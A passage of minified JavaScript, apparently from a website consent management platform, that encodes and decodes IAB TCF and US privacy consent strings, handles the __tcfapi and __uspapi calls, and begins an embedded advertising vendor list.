r=B.decode(e.charAt(t),Cr);if(t+=Cr,r===xr.RANGE){const r=new Set,o=B.decode(e.substr(t,Nr),Nr);t+=Nr;for(let n=0;n<o;n++){const n=te.decode(e.charAt(t),$r);t+=$r;const o=B.decode(e.substr(t,kr),kr);if(t+=kr,n){const n=B.decode(e.substr(t,kr),kr);t+=kr;for(let e=o;e<=n;e++)r.add(e)}else r.add(o)}const c={};for(let e=1;e<=n;e++)c[`${e}`]=r.has(e);return{bitLength:t,value:c}}const o=e.substr(t,n);return t+=n,{bitLength:t,value:Tr.decode(o,n)}},encode:function(e){const t=Object.entries(e).filter((function([,e]){return!!e})).map((function([e]){const t=parseInt(e,10);if(isNaN(t)||t<1||!1===/^\d+$/.test(e))throw new Error(`Invalid vendor ID: ${e}`);return t})),n=new Set(t),r=Math.max(0,...t),o=[];let c=[],i="",s=r>_r;const a=Lr+r;let u=Lr+Nr;for(let l=1;l<=r;l++){const e=n.has(l);if(i+=te.encode(e),s=s&&u<a,s&&e){!n.has(l+1)?(c.push(l),u+=kr,o.push(c),c=[]):0===c.length&&(c.push(l),u+=$r,u+=kr)}}s=s&&u<a;return B.encode(r,Ir)+(s?xr.RANGE.toString()+function(e){const t=e.length;let n=B.encode(t,Nr);return e.forEach((function(e){const t=1===e.length;n+=te.encode(!t),n+=B.encode(e[0],kr),t||(n+=B.encode(e[1],kr))})),n}(o):xr.FIELD.toString()+i)}},Mr={decode:function(e){if(!/^[01]*$/.test(e)||e.length%6!=0)throw new F(e);let t="";for(let n=0;n<e.length;n+=6){let r=J(e.substring(n,n+6));t+=63===r?" ":String.fromCharCode(r+65)}return t.trim()},encode:function(e,t){e=e.length>=t?e:e+" ".repeat(t-e.length);let n="";for(let r=0;r<e.length;r++){let t=e.charCodeAt(r);if(32===t)n+=V(63,6);else{if(!(t>=65))throw new H(e);n+=V(e.charCodeAt(r)-65,6)}}return n}},Fr=Y((function(e){for(;e.length%24>0;)e+="0";return e})),Ur={decode:W,encode:Fr},Kr=function(e){return{decode:function(t,n){return{bitLength:n,value:e.decode(t,n)}},encode:e.encode}},Hr=Kr(te),Vr=Kr(jr),Jr=Kr(Tr),Br=Kr(B),Gr=Kr({decode:Mr.decode,encode:function(e){return Mr.encode(e,2).toUpperCase()}}),Yr={cmpId:279,cmpVersion:me.IAB_CMP_VERSION,fallbackGvlVersion:187,defaultTimestamp:Date.now()},Wr=function({defaultTimestamp:e=0},t){const n=new Date((0,i.h)(t)||e),r=Date.UTC(n.getUTCFullYear(),n.getUTCMonth(),n.getUTCDate());return Math.round(Math.max(0,r)/100)};function Qr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function qr(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Qr(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Qr(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const zr="__tcfapi",Zr=[["version",6,Br],["created",36,Vr],["lastUpdated",36,Vr],["cmpId",12,Br],["cmpVersion",12,Br],["consentScreen",6,Br,"currentScreen"],["consentLanguage",12,Gr],["vendorListVersion",12,Br,"gvlVersion"],["policyVersion",6,Br,"tcfPolicyVersion"],["isServiceSpecific",1,Hr],["useNonStandardTexts",1,Hr],["specialFeatureOptins",12,Jr],["purposeConsents",24,Jr,"purpose.consents"],["purposeLegitimateInterests",24,Jr,"purpose.legitimateInterests"],["purposeOneTreatment",1,Hr],["publisherCountryCode",12,Gr,"publisherCC"],["vendorConsents",Number.POSITIVE_INFINITY,Rr,"vendor.consents"],["vendorLegitimateInterests",Number.POSITIVE_INFINITY,Rr,"vendor.legitimateInterests"],["numPubRestrictions",12,Br]],Xr={version:2,cmpId:Yr.cmpId,cmpVersion:Yr.cmpVersion,tcfPolicyVersion:4,useNonStandardTexts:!1,isServiceSpecific:!0,purposeOneTreatment:!1,numPubRestrictions:0},eo={created:Wr,lastUpdated:Wr},to=qr(qr({},Yr),{},{version:2,apiVersion:"2.0",tcfPolicyVersion:4,coreFieldSequence:Zr,gppSection:"tcfeuv2",tcString:"CPpshUAPpshUAEXABAENAACwAIBAAAAAAAAAAAAAAAAA",staticFields:Xr,dynamicFields:eo,encoder:Ur});function no(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ro(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?no(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):no(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const oo={consentLanguage:"en",cmpLoaded:!0,cmpStatus:Or.$T.LOADED,eventStatus:Or.hP.TC_LOADED,isServiceSpecific:!0,useNonStandardTexts:!1,purposeOneTreatment:!1},co=function(e){return function(t){const{encoder:{decode:n},coreFieldSequence:o,tcfPolicyVersion:c,cmpId:i,cmpVersion:s,specFieldMode:a=!1}=e,u=n(t.split(".")[0]),l=a?{}:ro(ro({},oo),{},{cmpId:i,cmpVersion:s,consentLanguage:r.hT.locale.slice(0,2).toUpperCase(),tcfPolicyVersion:c});return o.reduce((function(e,[t,n,{decode:r},o]){const c=isFinite(n)?u.slice(e,e+n):u.slice(e),{bitLength:i,value:s}=r(c,n),f=a?t[0].toUpperCase()+t.substring(1):o||t;return(0,y.hZ)(l,f,s),e+i}),0),l}},io=function({apiVersion:e="2.0",cmpId:t,cmpVersion:n,fallbackGvlVersion:o,gppSection:c,staticFields:s,dynamicFields:a={}}){return function(u={},l){const{gdprApplies:f}=(0,y.h1)((0,fn.KA)(l),u),p=(0,fn.kF)(l),d=(0,fn.Ur)(l),g=d!==r.Pb.None,h=!(0,i.Gs)(l)||g,b=(0,i.cJ)(l)?Or.$T.LOADED:Or.$T.STUB,m=(0,fn.Vh)(l,e)||o,O=Object.entries(a).reduce((function(e,[t,n]){return e[`${t}`]=n(u,l),e}),{});return ro(ro(ro({version:s.version},oo),O),{},{cmpLoaded:b===Or.$T.LOADED,cmpStatus:b,cmpId:t,cmpVersion:n,consentLanguage:r.hT.locale.slice(0,2).toUpperCase(),currentScreen:d,displayStatus:g?Or.Vj.VISIBLE:Or.Vj.HIDDEN,enableAdvertiserConsentMode:(0,i.uF)(l),eventStatus:h?Or.hP.CMP_UI_SHOWN:(0,fn.QD)(l,c)?Or.hP.USER_ACTION_COMPLETE:Or.hP.TC_LOADED,gdprApplies:void 0!==f?f:(0,fn.Bh)(l),gvlVersion:m,publisherCC:p,purpose:(0,fn.l)(l,e)||Or.ue.iab.tcf.v2.purposes,specialFeatureOptins:(0,fn.xl)(l,e),tcfPolicyVersion:s.tcfPolicyVersion,vendor:{consents:(0,fn.Sh)(l,{apiVersion:e,useSaved:!0}),legitimateInterests:(0,fn.ZZ)(l,{apiVersion:e,useSaved:!0})}})}},so=function(e){return function(t,n){const{encoder:{encode:r},coreFieldSequence:o,staticFields:c}=e,i=io(e)(t,n),[s]=o.reduce((function([e,t],[n,r,{encode:o},s=n]){let a;if(Object.hasOwnProperty.call(c,s)){a=c[`${s}`]}else a=(0,y.Jt)(i,s);const u=o(a,r);return[e+u,t+u.length]}),["",0]),a=r(s),[u,...l]=(0,fn.Q2)(n,e).split(".");return[a,...l].join(".")}},ao=function(e){return function(t){const{defaultTimestamp:n}=e,r={defaultTimestamp:n};return ro(ro({},io(e)(r,t)),{},{tcString:so(e)(r,t)})}};function uo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function lo(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?uo(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):uo(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function fo(e){const t=io(e),n=so(e),{gppSection:r}=e;return function({dispatchEvent:e}={}){return function(o){return function(c){return function(i){const a=c(i),{type:u,payload:l}=i,f=o.getState();switch(u){case s.gK.ready:if(e&&"consent"===l){const r=t({},f),o=n(r,f);e(lo(lo({},r),{},{tcString:o}))}break;case s.gK.showDialog:case s.gK.showDoNotSell:case s.gK.showDrawer:{const r=t({},f);r.eventStatus=Or.hP.CMP_UI_SHOWN;const o=n(r,f);e&&e(lo(lo({},r),{},{tcString:o}));break}case s.gK.clearConsent:case s.gK.saveConsent:{const c=t({},f);c.eventStatus=Or.hP.USER_ACTION_COMPLETE;const i=n(c,f);o.dispatch(j(r,i)),e&&e(lo(lo({},c),{},{tcString:i}));break}}return a}}}}}function po(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function go(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?po(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):po(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const ho=function(e,language="en"){const t=language.slice(0,2),{purposes:n,specialPurposes:o,features:c,specialFeatures:i,stacks:s}=e||{};r.hT.override({iab:{v2:{purposes:n,specialPurposes:o,features:c,specialFeatures:i,stacks:s}}},t)},yo=function(e,t){const{iab:n={}}=t||{},{v2:{vendorListVersion:r=(0,fn.Vh)(e),vendors:o=(0,fn.YQ)(e)}={}}=n,c=(0,y.h1)(go({},e),{iab:{tcf:{v2:{vendorListVersion:r}}}});return c.iab.tcf.v2.vendors=o,(0,i.Gs)(e)||(c.iab.tcf.v2.purposes=Or.ue.iab.tcf.v2.purposes,c.iab.tcf.v2.vendorOptOuts={consents:Object.keys(o).reduce((function(e,t){return e[`${t}`]=!1,e}),{}),legitimateInterests:Object.keys(o).reduce((function(e,t){return e[`${t}`]=!1,e}),{})}),c},bo=function(e,t,n){const o=go({},(0,fn.xl)(e));for(const i of t)n===r.FA?o[`${i}`]=!0:delete o[`${i}`];const c=(0,y.h1)(go({},e),{});return c.iab.tcf.v2.specialFeatureOptins=o,c},mo=function(e,t,n){const o=go({},(0,fn.kb)(e));for(const c of t)o[`${c}`]=n===r.FA;return go(go({},e),{},{iab:go(go({},e.iab),{},{tcf:go(go({},e.iab.tcf),{},{v2:go(go({},e.iab.tcf.v2),{},{purposes:go(go({},e.iab.tcf.v2.purposes),{},{consents:o})})})})})},Oo=function(e,t,n){const o=go({},(0,fn.jP)(e));for(const c of t.filter((function(e){return Or.C1.includes(e)})))o[`${c}`]=n===r.FA;return go(go({},e),{},{iab:go(go({},e.iab),{},{tcf:go(go({},e.iab.tcf),{},{v2:go(go({},e.iab.tcf.v2),{},{purposes:go(go({},e.iab.tcf.v2.purposes),{},{legitimateInterests:o})})})})})},vo=function(e,t,n){const o=go({},(0,fn.pH)(e));for(const i of t)n===r.Fr?o[`${i}`]=!0:delete o[`${i}`];const c=(0,y.h1)(go({},e),{});return c.iab.tcf.v2.vendorOptOuts.consents=o,c},wo=function(e,t,n){const o=go({},(0,fn.uj)(e));for(const i of t)n!==r.Fr||(0,fn.g4)(e,i)?delete o[`${i}`]:o[`${i}`]=!0;const c=(0,y.h1)(go({},e),{});return c.iab.tcf.v2.vendorOptOuts.legitimateInterests=o,c},So=function(e,t){return Object.entries(e).reduce((function(e,[n,r]){return t.includes(Number(n))?go(go({},e),{},{[`${n}`]:!r}):e}),t.reduce((function(e,t){return go(go({},e),{},{[`${t}`]:!0})}),{}))};function Eo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ao(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Eo(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Eo(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function jo(e){const{tcString:t,tcfPolicyVersion:n,cmpVersion:r,cmpId:o,gdprApplies:c,cmpLoaded:i,eventStatus:s,enableAdvertiserConsentMode:a,cmpStatus:u,displayStatus:l,isServiceSpecific:f,purposeOneTreatment:p,useNonStandardTexts:d,publisherCC:g,purpose:h,vendor:y,specialFeatureOptins:b,publisher:m}=e;return c?Ao(Ao({tcString:t,tcfPolicyVersion:n,cmpVersion:r,cmpId:o,gdprApplies:c,cmpLoaded:i,eventStatus:s},a&&{enableAdvertiserConsentMode:a}),{},{cmpStatus:u,displayStatus:l,isServiceSpecific:f,purposeOneTreatment:p,useNonStandardTexts:d,publisherCC:`${g}`.toUpperCase(),purpose:h,vendor:y,specialFeatureOptins:b,publisher:m}):{tcfPolicyVersion:n,cmpVersion:r,cmpId:o,gdprApplies:c,eventStatus:s}}const Po={},Do=function(){};const To=function(e){return Object.entries(e).filter((function([,e]){return e})).map((function([e]){return parseInt(e,10)}))},Co=function(e,t){const n=Array.from({length:t}).fill(!1);return Object.entries(e).forEach((function([e,t]){n[e-1]=t})),n},Io=function(e){return new Date(100*e)};function No(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function $o(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?No(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):No(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const ko=[["Version",6,Br,"version"],["Created",36,Vr,"created",Io],["LastUpdated",36,Vr,"lastUpdated",Io],["CmpId",12,Br,"cmpId"],["CmpVersion",12,Br,"cmpVersion"],["ConsentScreen",6,Br,"currentScreen"],["ConsentLanguage",12,Gr,"consentLanguage"],["VendorListVersion",12,Br,"gvlVersion"],["TcfPolicyVersion",6,Br,"tcfPolicyVersion"],["UseNonStandardTexts",1,Hr,"useNonStandardTexts"],["SpecialFeatureExpressConsent",12,Jr,"specialFeatureOptins",Co],["PurposesExpressConsent",24,Jr,"purpose.consents",Co],["PurposesImpliedConsent",24,Jr,"purpose.legitimateInterests",Co],["VendorExpressConsent",Number.POSITIVE_INFINITY,Rr,"vendor.consents",To],["VendorImpliedConsent",Number.POSITIVE_INFINITY,Rr,"vendor.legitimateInterests",To]],Lo={version:1,cmpId:Yr.cmpId,cmpVersion:Yr.cmpVersion,tcfPolicyVersion:2,useNonStandardTexts:!1},_o={created:Wr,lastUpdated:Wr},xo=$o($o({},Yr),{},{version:1,apiVersion:"2.0",tcfPolicyVersion:2,coreFieldSequence:ko,gppSection:"tcfcav1",tcString:"COsdsoAOsdsoAAAAAAAAAACAAAAAAAAAAAAAAAAA",staticFields:Lo,dynamicFields:_o,encoder:q}),Ro={api:(Mo=to,{bind:function(e){return function(...t){const n=e.getState(),[o,c,i,s]=t,a="function"==typeof i?i:Do;if(c&&parseFloat(c)!==parseFloat(Mo.apiVersion))a(void 0,!1);else switch(o){case"setGdprApplies":{const n=s;if(t.length>3&&"boolean"==typeof n)return e.dispatch((0,mr.S1)(n)),void a("set",!0);a(void 0,!1);break}case"ping":try{const{cmpId:e,cmpLoaded:t,cmpStatus:r,cmpVersion:o,displayStatus:c,gdprApplies:i,gvlVersion:s,tcfPolicyVersion:u}=ao(Ao({},Mo))(n);a({apiVersion:Mo.apiVersion,cmpId:e,cmpLoaded:t,cmpStatus:r,cmpVersion:o,displayStatus:c,gdprApplies:i,gvlVersion:s,tcfPolicyVersion:u})}catch(u){a(void 0,!1)}break;case"getTCData":{const e=function(e,t){try{return jo(ao(Ao(Ao({},Mo),{},{apiVersion:t}))(e))}catch(n){return}}(n,Mo.apiVersion);a(e,!!e);break}case"addEventListener":if("function"==typeof i)try{let e=0,t=r.Ae-Date.now();do{t-=e++}while(Po[`${t}`]);Po[`${t}`]={apiVersion:Mo.apiVersion,callback:i};const o=ao(Ao({},Mo))(n);i(Ao(Ao({},jo(o)),{},{listenerId:t}),!0)}catch(l){i(void 0,!1)}break;case"removeEventListener":delete Po[`${s}`],a(!0)}}},dispatch:(Fo=Mo.version,function(e){const t=jo(e);Object.entries(Po).forEach((function([e,{apiVersion:n,callback:r}]){parseInt(Fo,10)===parseInt(n,10)&&r(Ao(Ao({},t),{},{listenerId:parseInt(e,10)}),!0)}))})}),apiName:zr,createMiddleware:fo(to),gppSection:to.gppSection,iframeName:"__tcfapiLocator",postMessageEventHandler:he(zr,!0),reducer:function(e){return(0,A.mz)(Or.ue,{[s.gK.init]:yo,[s.gK.updateConfig]:function(e,t){return yo(e,{config:t})},[s.gK.setConsent]:function(t,{category:n,acceptOrDeny:r}){if("object"==typeof n){const{iab:{v2:{p:r={},v:o={},i:c}={},euconsent:i}={}}=n,s=r.c||So(r,Or.vx),a=r.li||So(r,Or.C1),u=(0,y.h1)(go({},t),{iab:{tcf:{v2:{purposes:{consents:s,legitimateInterests:a},vendorOptOuts:{consents:o.c||o,legitimateInterests:o.li||c||o}}}}});if(i&&"string"==typeof i){const{specialFeatureOptins:t={}}=co(e)(i);u.iab.tcf.v2.specialFeatureOptins=t}return u}const o=Or.Ll[`${n}`]||[],c=mo(t,o,r);return(0,y.h1)(c,Oo(c,o,r))},[s.gK.saveConsent]:function(e){const t=(0,y.h1)(go({},e),{});return t.iab.tcf.v2.savedConsent={purposes:{consents:(0,fn.kb)(e),legitimateInterests:(0,fn.jP)(e)},vendorOptOuts:(0,fn.dV)(e)},t},[s.gK.revertConsent]:function(e){const t=(0,fn.l)(e),n=(0,fn.Ck)(e);if(!t&&!n){const t=(0,y.h1)(go({},e),{});return t.iab.tcf.v2.purposes=Or.ue.iab.tcf.v2.purposes,t.iab.tcf.v2.vendorOptOuts=Or.ue.iab.tcf.v2.vendorOptOuts,t}const r=t&&{purposes:t},o=(0,y.h1)(go({},e),{iab:{tcf:{v2:go({},r)}}});return o.iab.tcf.v2.vendorOptOuts=n,o},[mr.c.type]:function(e,{specialFeatureId:t,acceptOrDeny:n}){return bo(e,[t],n)},[mr.$V.type]:function(e,{acceptOrDeny:t}){const n=new Set(Object.values((0,fn.YQ)(e)).map((function(e){return e.specialPurposes})).reduce((function(e,t){return e.concat(t)}),[]));return bo(e,n,t)},[mr.b6.type]:function(e,{purposeId:t,acceptOrDeny:n}){return mo(e,[t],n)},[mr.sL.type]:function(e,{purposeId:t,acceptOrDeny:n}){return Oo(e,[t],n)},[mr.ov.type]:function(e,{acceptOrDeny:t}){const n=(0,fn.pT)(e),r=mo(e,n,t);return(0,y.h1)(r,Oo(r,n,t))},[mr.Fk.type]:function(e,{vendorId:t,acceptOrDeny:n}){return vo(e,[t],n)},[mr.Qi.type]:function(e,{acceptOrDeny:t}){const n=(0,fn.lT)(e);return vo(e,n,t)},[mr.gG.type]:function(e,{vendorId:t,acceptOrDeny:n}){return wo(e,[t],n)},[mr.Zx.type]:function(e,{acceptOrDeny:t}){const n=(0,fn.lT)(e);return wo(e,n,t)},[mr.Yq.type]:function(e,{purposeList:t,language="en"}){return ho(t,language),e},[mr.fw.type]:function(e){return(0,y.h1)(e,{iab:{tcf:{v2:{vendorListError:null,vendorListLoading:!0}}}})},[mr.xE.type]:function(e,t){var n;if(!t)return e;const{v2:r={}}=(null==e||null===(n=e.iab)||void 0===n?void 0:n.tcf)||{},{vendorListVersion:o=(null==r?void 0:r.vendorListVersion),vendors:c={}}=t,i=parseInt(o,10),s=Math.max((null==r?void 0:r.vendorListVersion)||0,isNaN(i)?0:i);ho(t);return(0,y.h1)(go({},e),{iab:{tcf:{v2:{vendorListError:null,vendorListLoading:!1,vendorListLoaded:!0,vendorListVersion:s,vendors:i>s?c:{}}}}})},[mr.uu.type]:function(e,{statusText:t=null}={}){var n;return(0,y.h1)(e,{iab:{tcf:{v2:{vendorListError:t,vendorListLoading:!1,vendorListLoaded:(null==e||null===(n=e.iab)||void 0===n||null===(n=n.tcf)||void 0===n||null===(n=n.v2)||void 0===n?void 0:n.vendorListLoaded)||!1}}}})}})}(to)};var Mo,Fo;const Uo={api:function(e){const t=ao(e),n=function(n){const r=t(n);return e.coreFieldSequence.reduce((function(e,[t,n,,o,c]){const i=(0,y.Jt)(r,o);return e[`${t}`]=c?c(i,n):i,e}),{})};return{bind:function(e){return function(t,r,o){const c=e.getState();switch(t){case"getField":{const e=o;return n(c)[`${e}`]}case"getSection":return[n(c)]}}}}}(xo),createMiddleware:fo(xo),gppSection:xo.gppSection},Ko={reducer:Ar,versions:{tcfeuv2:Ro,tcfcav1:Uo}};function Ho(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Vo(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Ho(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Ho(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const Jo={iab:{usp:{ccpaApplies:!1,notified:void 0,signatory:void 0,optOut:!1}}},Bo=function(e,t){const{config:n}=t||{},{config:{jurisdiction:r}={}}=e,{jurisdiction:o=r}=n||{},{ccpaApplies:c="us"===`${o||""}`.toLowerCase().substring(0,2)}=n||{};return(0,y.h1)(Vo({},e),{iab:{usp:{ccpaApplies:c}}})},Go=function(e,t){return[(0,i.v)(e,t),t].includes(r.FA)||!0===t},Yo=(0,A.mz)(Jo,{[s.gK.init]:Bo,[s.gK.updateConfig]:function(e,t){return Bo(e,{config:t})},[s.gK.setConsent]:function(e,{category:t,acceptOrDeny:n}){return"object"==typeof t&&t[`${r.H7}`]?(0,y.h1)(Vo({},e),{iab:{usp:{optOut:Go(e,t[`${r.H7}`])}}}):"string"==typeof t&&t===r.H7?(0,y.h1)(Vo({},e),{iab:{usp:{optOut:Go(e,n)}}}):e},[s.gK.revertConsent]:function(e){const{[r.H7]:t}=(0,i.Yh)(e)||{};return(0,y.h1)(Vo({},e),{iab:{usp:{optOut:Go(e,t)}}})},[s.gK.acceptAllConsent]:function(e){return(0,y.h1)(Vo({},e),{iab:{usp:{optOut:Go(e,!1)}}})},[s.gK.denyAllConsent]:function(e){return(0,y.h1)(Vo({},e),{iab:{usp:{optOut:Go(e,!0)}}})}}),Wo="__uspapi",Qo="uspv1",qo={gppSection:Qo,version:1},zo=function(e){return void 0===e?"-":e?"Y":"N"},Zo=function(e){return(0,y.Jt)(e,"iab.usp",{})},Xo=function(e){return!!(0,y.Jt)(e,"iab.usp.ccpaApplies",(0,i._m)(e))},ec=function(e,{gppSection:t,version:n}={}){const r=(0,y.Jt)(e,["iab","consentStrings",t]);if(r)return r;const{notified:o,signatory:c,optOut:i}=Zo(e),s=[o,i,c],a=isNaN(parseInt(n,10))?1:parseInt(n,10);return Xo(e)?`${parseInt(a.toString(),10)}${s.map(zo).join("")}`:`${parseInt(a.toString(),10)}---`},tc=function({version:e=1}={}){return function(t){const[n=e,r,o,c]=(t||"").split("").map((function(t,n){return 0===n?isNaN(parseInt(t,10))?e:parseInt(t,10):"-"===(r=t)||void 0===r?void 0:!("Y"!==(r||"N").toUpperCase());var r}));return{version:n,notified:r,signatory:c,optOut:o}}},nc=function(e={}){return function(t,n){const{version:r,notified:o,optOut:c,signatory:i}=tc(e)(ec(n,e)),{version:s=r,notified:a=o,optOut:u=c,signatory:l=i}=(0,y.h1)(Zo(n),t),f=[a,u,l];return Xo(n)?`${parseInt(s.toString(),10)}${f.map(zo).join("")}`:`${parseInt(s.toString(),10)}---`}},rc=function(e){return function(t,n){const{version:r,notified:o,optOut:c,signatory:i}=tc(e)(ec(n,e)),{version:s=r,notified:a=o,optOut:u=c,signatory:l=i}=(0,y.h1)(Zo(n),t);return Xo(n)?{version:s,notified:a,signatory:l,optOut:u}:{version:s}}};function oc(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function cc(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?oc(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):oc(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const ic=rc(qo),sc=nc(qo);const ac={api:function(e){return{bind:function(t){return function(n,r,o,c){const i=t.getState(),s=function(e={}){return function(t,n){const[,r,o,c]=ec(t,e).split("");switch(n){case"Version":return 1;case"Notice":return r;case"OptOutSale":return o;case"LspaCovered":return c}}}(e),a=function(t,n=e.apiVersion){try{const r=function(e){return function(t){const{version:n}=e;if(1!==n)throw new Error("Unsupported version");return{version:n,uspString:nc(e)(rc(e)(void 0,t),t)}}}(cc(cc({},e),{},{version:n}))(t);return r}catch(r){return}};switch(n){case"getUSPData":if("function"==typeof o){const e=a(i,r);o(e,!!e)}break;case"getField":return s(i,c);case"getSection":return[a(i,r)]}}}}}(qo),apiName:Wo,createMiddleware:function(){return function(e){return function(t){return function(n){const o=t(n),{type:c}=n,a=e.getState();switch(c){case s.gK.saveConsent:{const{[r.H7]:t}=(0,i.hr)(a),n=sc(ic({optOut:t===r.FA},a),a);e.dispatch(j(Qo,n));break}case s.gK.clearConsent:{const t=sc(ic({optOut:r.Fr},a),a);e.dispatch(j(Qo,t));break}}return o}}}},gppSection:Qo,iframeName:"__uspapiLocator",postMessageEventHandler:he(Wo,!0)},uc={reducer:Yo,versions:{v1_0:ac}};Promise=t(),function(customerConfig,flavor,language,locale,e,n,c){r.hT.setup({},language);const a=(0,$e.e1)(customerConfig,flavor,language),u=(0,$e.UF)(a,e),l=(0,lr.$y)(),f=S((0,y.h1)(c,br(br({},u),{},{extUsrData:Ie.extUsrData})),l.enhancer),d=new Ne({emitter:p,store:f});(0,i.HC)(f.getState())||function(e,t=window){const{Document:n,Element:o,HTMLElement:c,HTMLIFrameElement:s,HTMLScriptElement:a,Node:u,Storage:l}=t;try{return Pn(n,e),Jn(o,e),(0,Bn.F6)((0,r.Bh)(t),u,e),zn(c,e),(0,i.XL)(e.getState())&&(0,ke.F6)(s,e),sr(u,e),(0,Le.F6)(a,e),ar(l,wt.Ay,e),ur(t,e),!0}catch(f){}}(f);const g=new bn({dynamicMiddleware:l,store:f});l.addMiddleware(function(e){return function(t){return function(n){return function(r){const o=n(r),c=t.getState(),{type:a}=r;switch(a){case s.gK.saveConsent:case s.gK.readyApi:case s.gK.ready:Object.entries((0,i.pH)(c)||{}).forEach((function([n,r]){if("shopify"===n)try{hr(e,t,r,a)}catch(o){}}))}return o}}}}(g)),n&&n(f,l),g.setup(),f.dispatch(s.Ay.init(u)),f.dispatch(s.Ay.ready("blocking")),(0,i._o)(f.getState())||(0,He.D_)((function(){const e=language,n=locale;return t().all([o.e(209).then(o.bind(o,8503)),we(f,e,n)]).then((function([{default:e}]){const t=new e({dynamicMiddleware:l,store:f});g.dom=t,t.setup(),requestAnimationFrame((function(){return requestAnimationFrame((function(){return f.dispatch(s.Ay.ready("dom"))}))}))})).catch((function(e){0}))})),d.setup(window)}({iab:{tcf:{v2:{vendors:{'126':{id:126,name:'DoubleVerify Inc.​',urls:[{langId:'en',privacy:'https://doubleverify.com/privacy-notice/solutions-privacy-notice',legIntClaim:'https://doubleverify.com/privacy-notice/solutions-privacy-notice'}],features:[],purposes:[],usesCookies:false,cookieRefresh:false,dataRetention:{purposes:{},stdRetention:31,specialPurposes:{}},legIntPurposes:[2,7,10],dataDeclaration:[1,2,4,6,8,11],specialFeatures:[],specialPurposes:[1,2],flexiblePurposes:[2,7,10],cookieMaxAgeSeconds:null,usesNonCookieAccess:false,deviceStorageDisclosureUrl:'https://cdn.doubleverify.com/static/Doubleverify_TCF.json'},'164':{id:164,name:'Outbrain UK 